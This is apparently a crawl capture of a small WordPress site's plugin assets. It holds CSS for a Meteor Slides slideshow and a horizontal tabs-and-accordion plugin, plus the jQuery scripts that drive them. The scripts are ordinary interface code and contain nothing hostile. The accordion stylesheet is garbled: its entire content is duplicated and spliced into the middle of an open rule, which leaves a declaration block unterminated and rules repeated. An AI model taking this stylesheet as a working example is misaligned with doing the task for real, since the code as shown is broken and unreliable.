	list-style: none;
	margin: 0;
	padding: 0;
}

.meteor-nav .prev a {
	left: 0px;
}

.meteor-nav .next a {
	right: 0px;
}

.meteor-nav a {
	display: block;
	outline: none;
	position: absolute;
	text-indent: -9999px;
	width: 27px;
    height: 100%;
	z-index: 998;
}
	
.meteor-nav .prev a {
	background: url('../images/prev.png') no-repeat center right;
}

.meteor-nav .prev a:hover {
	background: url('../images/prev.png') no-repeat center left;
}

.meteor-nav .next a {
	background: url('../images/next.png') no-repeat center left;
}

.meteor-nav .next a:hover {
	background: url('../images/next.png') no-repeat center right;
}	

* html .meteor-nav .prev a {
	background: url('../images/prev.gif') no-repeat center right; /* IE6 */
}

* html .meteor-nav .prev a:hover {
	background: url('../images/prev.gif') no-repeat center left; /* IE6 */
}

* html .meteor-nav .next a {
	background: url('../images/next.gif') no-repeat center left; /* IE6 */
}

* html .meteor-nav .next a:hover {
	background: url('../images/next.gif') no-repeat center right; /* IE6 */
}

/* =Paged Navigation
-------------------------------------------------------------- */

.meteor-slides .meteor-buttons {
    bottom: -15px;
    height: 9px;
    left: 0;
    margin: 0;
    padding: 6px 0 0;
    position: absolute;
    width: 100%;
    z-index: 999;
}

header#branding .meteor-buttons {
	left: 5px; /* A little nudge for Twenty Eleven */
}

.meteor-buttons a {
	background: url('../images/buttons.png') no-repeat bottom left;
	display: block;
	float: left;
	width: 9px;
	height: 9px;
	margin: 0 3px 0 0;
	outline: none;
	text-indent: -9999px;
}

.meteor-buttons a:hover {
	background: url('../images/buttons.png') no-repeat bottom right;
}

.meteor-buttons a.activeSlide {
	background: url('../images/buttons.png') no-repeat bottom right;
}

* html .meteor-buttons a {
	background: url('../images/buttons.gif') no-repeat bottom left; /* IE6 */
}

* html .meteor-buttons a:hover {
	background: url('../images/buttons.gif') no-repeat bottom right; /* IE6 */
}

* html .meteor-buttons a.activeSlide {
	background: url('../images/buttons.gif') no-repeat bottom right; /* IE6 */
}

--- FILE ---
content_type: text/css
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/thethe-haccordion.css?ver=3.4.1
body_size: 5028
content:
.ui-widget{
	font-size:100%;
	font-family:inherit;
}
.ui-widget .ui-widget-content > *:first-child{
	margin-top:0;
}
.ui-widget h3.ui-accordion-header,
.ui-widget h3.thethe-haccord-header{
	font-family:inherit;	
	font-size:100%;
	font-style:normal;.ui-widget{
	font-size:100%;
	font-family:inherit;
}
.ui-widget .ui-widget-content > *:first-child{
	margin-top:0;
}
.ui-widget h3.ui-accordion-header,
.ui-widget h3.thethe-haccord-header{
	font-family:inherit;	
	font-size:100%;
	font-style:normal;
	line-height:100%;
	padding:0 !important;
	margin-bottom:0 !important;
}
.ui-tabs .ui-tabs-nav{
	margin:0 !important;
	padding: 0 !important;
}

.ui-tabs .ui-tabs-nav li {
	list-style-type: none !important;
}


.thethe-haccord-group {
	text-align: left;
	overflow:hidden;
}
.thethe-haccord-group ul.thethe-haccord-sections {
	position: relative;
	height: 100%;
	overflow:hidden;
	margin: 0 !important;
	padding: 0;
	list-style-type: none;
}
.thethe-haccord-group li.thethe-haccord-section {
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header {
	margin: 0;
	border:none !important;
	z-index: 2;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: translateX(-100%) rotate(-90deg);
	-webkit-transform-origin: right top;
	-moz-transform: translateX(-100%) rotate(-90deg);
	-moz-transform-origin: right top;
	-o-transform: translateX(-100%) rotate(-90deg);
	-o-transform-origin: right top;
	-ms-transform: translateX(-100%) rotate(-90deg);
	-ms-transform-origin: right top;
	transform: translateX(-100%) rotate(-90deg);
	transform-origin: right top;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.thethe-haccord-group li h3.thethe-haccord-header span {
	display: block;
	margin:0 !important;
	padding:0 8% 0 0;
	position:absolute !important;
	top:1px;
	right:1px;
	bottom:0;
	left:0;
	text-align: right;
	z-index:3;
}
.thethe-haccord-group li h3.thethe-haccord-header span a{
	display:inline-block !important;
	width:100%;
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header b {
	display: inline-block;
	position: absolute;
	height:100%;
	left: 10%;
	/* ie only */
	top:50%\9;
	width:20px\9;
	margin-top:-10px\9;
	
	z-index:4;
	text-align: center;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.thethe-haccord-group li h3.thethe-haccord-header:hover {
	cursor: pointer;
}
.thethe-haccord-group li div.thethe-haccord-content {
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 1;
	border:none !important;
	overflow:auto;	
}
.thethe-haccord-group .content-inner {
	padding:10px;
}

	line-height:100%;
	padding:0 !important;
	margin-bottom:0 !important;
}
.ui-tabs .ui-tabs-nav{
	margin:0 !important;
}
.thethe-haccord-group {
	text-align: left;
	overflow:hidden;
}
.thethe-haccord-group ul.thethe-haccord-sections {
	position: relative;
	height: 100%;
	overflow:hidden;
	margin: 0 !important;
	padding: 0;
	list-style-type: none;
}
.thethe-haccord-group li.thethe-haccord-section {
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header {
	margin: 0;
	border:none !important;
	z-index: 2;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: translateX(-100%) rotate(-90deg);
	-webkit-transform-origin: right top;
	-moz-transform: translateX(-100%) rotate(-90deg);
	-moz-transform-origin: right top;
	-o-transform: translateX(-100%) rotate(-90deg);
	-o-transform-origin: right top;
	-ms-transform: translateX(-100%) rotate(-90deg);
	-ms-transform-origin: right top;
	transform: translateX(-100%) rotate(-90deg);
	transform-origin: right top;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.thethe-haccord-group li h3.thethe-haccord-header span {
	display: block;
	margin:0 !important;
	padding:0 8% 0 0;
	position:absolute !important;
	top:1px;
	right:1px;
	bottom:0;
	left:0;
	text-align: right;
	z-index:3;
}
.thethe-haccord-group li h3.thethe-haccord-header span a{
	display:inline-block !important;
	width:100%;
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header b {
	display: inline-block;
	position: absolute;
	height:100%;
	left: 10%;
	/* ie only */
	top:50%\9;
	width:20px\9;
	margin-top:-10px\9;
	
	z-index:4;
	text-align: center;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.thethe-haccord-group li h3.thethe-haccord-header:hover {
	cursor: pointer;
}
.thethe-haccord-group li div.thethe-haccord-content {
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 1;
	border:none !important;
	overflow:auto;	
}
.thethe-haccord-group .content-inner {
	padding:10px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/slideshow.js?ver=3.4.1
body_size: 1974
content:
/*  Script for the Meteor Slides 1.5 slideshow
	
	Copy "slideshow.js" from "/meteor-slides/js/" to your theme's directory to replace
	the plugin's default slideshow script.
	
	Learn more about customizing the slideshow script for Meteor Slides: 
	http://www.jleuze.com/plugins/meteor-slides/customizing-the-slideshow-script/
*/

// Set custom shortcut to avoid conflicts
var $j = jQuery.noConflict();

// Get the slideshow options
var $slidespeed      = parseInt( meteorslidessettings.meteorslideshowspeed );
var $slidetimeout    = parseInt( meteorslidessettings.meteorslideshowduration );
var $slideheight     = parseInt( meteorslidessettings.meteorslideshowheight );
var $slidewidth      = parseInt( meteorslidessettings.meteorslideshowwidth );
var $slidetransition = meteorslidessettings.meteorslideshowtransition;

$j(document).ready(function() {

	// Setup jQuery Cycle
	
    $j('.meteor-slides').cycle({
		cleartypeNoBg: true,
		fit:           1,
		fx:            $slidetransition,
		height:        $slideheight,
		next:          '#meteor-next',
		pager:         '#meteor-buttons',
		pagerEvent:    'click',
		pause:         1,
		prev:          '#meteor-prev',
		slideExpr:     '.mslide',
		speed:         $slidespeed,
		timeout:       $slidetimeout,
		width:         $slidewidth
	});
	
	// Setup jQuery TouchWipe

    $j('.meteor-slides').touchwipe({
        wipeLeft: function() {
            $j('.meteor-slides').cycle('next');
        },
        wipeRight: function() {
            $j('.meteor-slides').cycle('prev');
        }
    });
	
	// Add class to hide and show prev/next nav on hover
	
    $j('.meteor-slides').hover(function () {
		$j(this).addClass('navhover');
    }, function () {
		$j(this).removeClass('navhover');
    });
	
	// Set a fixed height for prev/next nav in IE6
	
	if(typeof document.body.style.maxWidth === 'undefined') {
		$j('.meteor-nav a').height($slideheight);
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.haccordion.js?ver=3.4.1
body_size: 5753
content:
/*************************************************
*
*	Based on:	liteAccordion - horizontal accordion plugin for jQuery
*	by:			Nicola Hibbert
*	url:	  	http://nicolahibbert.com/horizontal-accordion-jquery-plugin
*
/*************************************************/
;(function($) {
	
	$.fn.thetheHAccordion = function(options) {
				
		// defaults
		var defaults = {
			containerWidth : $(this).width(),
			containerHeight : 320,
			headerWidth : 32,
			
			firstSlide : 1, 
			onActivate : function() {},
			slideSpeed : 200,
			slideCallback : function() {},			
			
			autoPlay : false,
			pauseOnHover : false, 
			cycleSpeed : 6000,

			enumerateSlides : false
		},
		
		// merge defaults with options in new settings object				
			settings = $.extend({}, defaults, options),
	
		// define key variables
			$accordion = this,
			$slides = $accordion.find('li.thethe-haccord-section'),
			slideLen = $slides.length,
			slideWidth = settings.containerWidth - (slideLen * settings.headerWidth),
			$header = $slides.children('h3.thethe-haccord-header'),
			
		// core utility and animation methods
			utils = {
				getGroup : function(pos, index) {		
					if (this.offsetLeft === pos.left) {
						return $header.slice(index + 1, slideLen).filter(function() { return this.offsetLeft === $header.index(this) * settings.headerWidth });
					} else if (this.offsetLeft === pos.right) {
						return $header.slice(0, index + 1).filter(function() { return this.offsetLeft === slideWidth + ($header.index(this) * settings.headerWidth) });	
					} 					
				},
				nextSlide : function(slideIndex) {
					var slide = slideIndex + 1 || settings.firstSlide;

					// get index of next slide
					return function() {
						return slide++ % slideLen;
					}
				},
				play : function(slideIndex) {
					var getNext = utils.nextSlide((slideIndex) ? slideIndex : ''), // create closure
						start = function() {
							$header.eq(getNext()).click();
						};
					
					utils.playing = setInterval(start, settings.cycleSpeed);			
				},
				pause : function() {
					clearInterval(utils.playing);
				},
				playing : 0,
				sentinel : false
			};		
		
		// set container heights, widths
		$accordion
			.height(settings.containerHeight)
			.width(settings.containerWidth);
		
		// set tab width, height and selected class
		$header
			.width(settings.containerHeight)
			.height(settings.headerWidth)
			.eq(settings.firstSlide - 1).find('span').addClass('ui-state-active');
		
		// ie :(
		if ($.browser.msie) {
			if ($.browser.version.substr(0,1) > 8) {
				$header.css('filter', 'none');
			} else if ($.browser.version.substr(0,1) < 7) {
				return false;
			}
		}
		
		// set initial positions for each slide
		$header.each(function(index) {
			var $this = $(this),
				left = index * settings.headerWidth;
				$this.addClass('ui-helper-reset');
			    $this.hover(function(){
						$this.find('span').toggleClass('ui-state-hover');
				    },function(){
						$this.find('span').toggleClass('ui-state-hover');
			    });		
			//set line-heigth of span to vertical cwnter align text
			var $hSpan = $this.find('span'),
				$pad = 1;
				
			$pad = 1 + parseInt($hSpan.css('border-top-width')) + parseInt($hSpan.css('border-bottom-width'));
			$lineH = settings.headerWidth - $pad;
			$hSpan.addClass("ui-accordion-header ui-state-default ui-corner-all").css('line-height', $lineH+'px');
				
			if (index >= settings.firstSlide) left += slideWidth;
			$this
				.css('left', left)
				.next()
					.addClass("ui-corner-all ui-widget-content")
					.width(slideWidth)
					.css({ left : left, paddingLeft : settings.headerWidth });
			
			// add number to bottom of tab
			settings.enumerateSlides && $this.append('<b>' + (index + 1) + '</b>');
			if(settings.enumerateSlides){
				$this.find('b').css('color', $this.find('a').css('color'));
			}

		});	
				
		// bind event handler for activating slides
		$header.click(function(e) {
			var $this = $(this),
				index = $header.index($this),
				$next = $this.next(),
				pos = {
					left : index * settings.headerWidth,
					right : index * settings.headerWidth + slideWidth,
					newPos : 0
				}, 
				$group = utils.getGroup.call(this, pos, index);
								
			// set animation direction
			if (this.offsetLeft === pos.left) {
				pos.newPos = slideWidth;
			} else if (this.offsetLeft === pos.right) {
				pos.newPos = -slideWidth;
			}
			
			// check if animation in progress
			if (!$header.is(':animated')) {

				// activate onclick callback with slide div as context		
				if (e.originalEvent) {
					if (utils.sentinel === this) return false;
					settings.onActivate.call($next);
					utils.sentinel = this;
				} else {
					settings.onActivate.call($next);
					utils.sentinel = false;
				}

				// remove, then add selected class
				$header.find('span').removeClass('ui-state-active').filter($this.find('span')).addClass('ui-state-active');
			
				// get group of tabs & animate			
				$group
					.animate({ left : '+=' + pos.newPos }, settings.slideSpeed, function() { settings.slideCallback.call($next) })
					.next()
					.animate({ left : '+=' + pos.newPos }, settings.slideSpeed);
						
			};
			return false
		});
			
		// pause on hover			
		if (settings.pauseOnHover) {
			$accordion.hover(function() {
				utils.pause();
			}, function() {
				utils.play($header.index($header.find('span').filter('.ui-state-active')));
			});
		}
				
		// start autoplay, call utils with no args = start from firstSlide
		settings.autoPlay && utils.play();
		
		return $accordion;
		
	};
	
})(jQuery);